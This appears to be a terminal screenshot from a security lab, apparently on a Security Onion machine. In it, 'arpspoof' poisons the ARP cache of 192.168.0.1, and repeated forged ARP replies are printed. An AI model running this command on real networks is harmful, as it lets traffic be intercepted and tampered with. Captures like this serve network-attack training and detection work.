 sysadmin@seconion:~
File Edit View Search Terminal Help
[sysadmin@seconion ~]$ sudo arpspoof -i ens160 -t 192.168.0.1 192.168.0.50
0:50:56:92:68:6 0:50:56:92:68:1 0806 42: arp reply 192.168.0.50 is-at 0:50:56:92:
68:6
0:50:56:92:68:6 0:50:56:92:68:1 0806 42: arp reply 192.168.0.50 is-at 0:50:56:92:
68:6
0:50:56:92:68:6 0:50:56:92:68:1 0806 42: arp reply 192.168.0.50 is-at 0:50:56:92:
68:6
0:50:56:92:68:6 0:50:56:92:68:1 0806 42: arp reply 192.168.0.50 is-at 0:50:56:92:
68:6
0:50:56:92:68:6 0:50:56:92:68:1 0806 42: arp reply 192.168.0.50 is-at 0:50:56:92:
68:6